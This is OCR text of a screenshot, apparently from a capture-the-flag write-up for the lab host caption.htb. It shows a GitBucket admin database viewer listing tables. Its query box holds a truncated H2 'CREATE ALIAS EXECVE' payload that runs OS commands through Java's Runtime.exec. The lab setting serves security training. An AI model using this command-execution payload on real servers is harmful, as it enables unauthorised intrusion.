 caption.htb/logs
Database viewer
Not secure
caption.htb:8080/admin/dbviewer
GitBucket
Find a repository
Pull requests
Issues
Snippets
A
User management
System settings
Plugins
Data export / import
Database viewer
ACCESS_TOKEN
ACCOUNT
ACCOUNT_EXTRA_MAIL_ADDRESS
ACCOUNT_FEDERATION
ACCOUNT_PREFERENCE
ACCOUNT_WEB_HOOK
ACCOUNT_WEB_HOOK_EVENT
COLLABORATOR
COMMIT_COMMENT
COMMIT_STATUS
CUSTOM_FIELD
DEPLOY_KEY
GIST
GIST_COMMENT
GPG_KEY
GROUP_MEMBER
ISSUE
ISSUE_ASSIGNEE
ISSUE_COMMENT
ISSUE_CUSTOM_FIELD
ISSUE_ID
ISSUE_LABEL
ISSUE_NOTIFICATION
LABEL
MILESTONE
NOTIFICATIONS_ACCOUNT
PAGES
PLUGIN
PRIORITY
PROTECTED_BRANCH
PROTECTED_BRANCH_REQUIRE_CONTEXT
1 CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).ge
Run query
Clear
Auto Run Query
Updated 0 rows.